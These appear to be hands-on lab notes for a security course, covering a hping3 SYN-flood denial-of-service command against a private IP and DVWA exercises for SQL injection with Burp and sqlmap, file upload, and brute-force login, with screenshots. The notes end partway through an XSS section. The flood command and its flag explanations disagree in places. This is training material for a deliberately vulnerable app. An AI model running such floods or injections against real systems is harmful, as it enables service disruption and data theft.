



DOS ATTACK (hping3 method)
#hping3 -c 1000 -d 120 -P 4444 - -flood 192.168.1.150
-c 10000 ,number of packets to be sent
-d 120 , size of each packets sent to target machine
-p 4444 , destination ports to receive the packets
-- flood sending packets as fast as possible



DVWA

SQL INJECTION
1. Go to the SQL Injection page in DVWA
Navigate to:
- DVWA Security → Low
- Vulnerabilities → SQL Injection
2. Intercept the request
In Burp:
- Go to Proxy → Intercept
- Make sure Intercept is ON
In DVWA, enter:
1
Click Submit.
Burp should stop the request.
3. Save it
Right-click inside the intercepted request and choose:
Save item
Save it as:
/home/kali/fred.txt
4. Let the request continue
Click:
Forward
or turn Intercept OFF so the page loads normally.
5. Test sqlmap


6. List tables

7. List Columns in the users Table

8. Dump the Table



FILE UPLOAD




Brute Force Authentication
The Brute Force module presents a standard username/password login form. At the Low security level, DVWA imposes no account lockout, CAPTCHA, or rate-limiting, making the login mechanism susceptible to automated credential-guessing attacks.

Comparing application responses for a correct login (top) and an incorrect login (bottom); the differing response text enables automated brute-force detection of success

Vulnerability 3: Cross-Site Scripting (XSS)
Cross-Site Scripting occurs when untrusted user input is rendered by a web application without adequate output encoding, allowing an attacker to inject and execute arbitrary client-side script in a victim's browser. Two 